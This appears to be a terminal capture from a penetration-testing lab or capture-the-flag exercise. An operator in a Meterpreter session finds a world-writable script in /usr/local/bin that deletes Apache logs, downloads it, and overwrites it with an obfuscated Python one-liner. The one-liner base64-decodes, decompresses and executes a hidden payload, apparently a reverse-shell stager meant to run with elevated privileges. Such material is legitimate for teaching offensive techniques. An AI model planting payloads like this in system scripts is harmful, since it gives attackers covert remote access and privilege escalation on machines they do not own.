 meterpreter > cd /usr/local/bin
meterpreter > ls
Listing: /usr/local/bin
=======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 64 fil 2018-03-03 19:13:53 -0500 cleanup
meterpreter > cat cleanup
#!/bin/sh
rm -rf /var/log/apache2/* # Clean those damn logs!!
meterpreter > download cleanup /home/kali/Desktop
[*] Downloading: cleanup -> /home/kali/Desktop/cleanup
[*] Downloaded 294.00 B of 294.00 B (100.0%): cleanup -> /home/kali/Desktop/cleanup
[*] Completed : cleanup -> /home/kali/Desktop/cleanup
meterpreter > upload /home/kali/Desktop/cleanup
[*] Uploading : /home/kali/Desktop/cleanup -> cleanup
[*] Uploaded -1.00 B of 304.00 B (-0.33%): /home/kali/Desktop/cleanup -> cleanup
[*] Completed : /home/kali/Desktop/cleanup -> cleanup
meterpreter > cat cleanup
#!/bin/sh
python -c "exec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('codecs').g
etencoder('utf-8')('eNqFkNELgjAQxv+VsacN4mwWkcgeJAwiKkjfJddCybbhzf8/xSJ78ns57u533wdXv5xtPUGrntoTsiB
fYVe61iqNOJ1ajEll0UsqohDEZgsCVhGNyeAi171ignJ0g7GwT5fsi8M5zf8yxk122R2LLL+myYn356CsMVp5xoakKT+E8B6xCP
fOhQzhUTfaWMan1HKWELNE2BNO/n4A6tY0jAZlbQKsKH8DuUxVmg==')[0])))"
meterpreter >